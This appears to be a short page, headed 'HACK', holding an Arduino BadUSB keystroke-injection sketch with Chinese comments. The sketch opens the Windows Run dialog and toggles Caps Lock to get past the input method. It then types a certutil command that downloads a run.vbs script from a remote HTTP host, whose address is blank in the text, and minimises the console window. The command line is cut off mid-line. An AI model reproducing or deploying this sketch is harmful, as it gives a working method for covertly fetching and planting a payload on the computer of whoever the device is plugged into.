 上传
HACK
1 #include <Keyboard.h>
2 void setup() {
3 // putpower shell your setup code here, to run once
4 Keyboard.begin();//开始键盘通讯
5 delay(1000);//延时
6 Keyboard.press(KEY_LEFT_GUI);//win键
7 delay(200);
8 Keyboard.press('r');//r键
9 delay(200);
10 Keyboard.release(KEY_LEFT_GUI);
11 Keyboard.release('r');
12 Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
13 Keyboard.release(KEY_CAPS_LOCK);
14 delay(300);
15 Keyboard.println("cmd /q /c start /min certutil -urlcache -split -f http:// /run.vbs d:\\run.vbs && mode con:COLS=15
16 //Keyboard.println("cmd /T:01 /K \"@echo off && mode con:COLS=15 LINES=1\""); //有回显
17 Keyboard.press(KEY_RETURN);
18 Keyboard.release(KEY_RETURN);
19 Keyboard.press(KEY_RETURN);
20 Keyboard.release(KEY_RETURN);
21 Keyboard.press(KEY_CAPS_LOCK);
22 Keyboard.release(KEY_CAPS_LOCK);
23 Keyboard.end();//结束键盘通讯
24 }
25
26 void loop() {
27 // put your main code here, to run repeatedly:
28
29 }
NearSec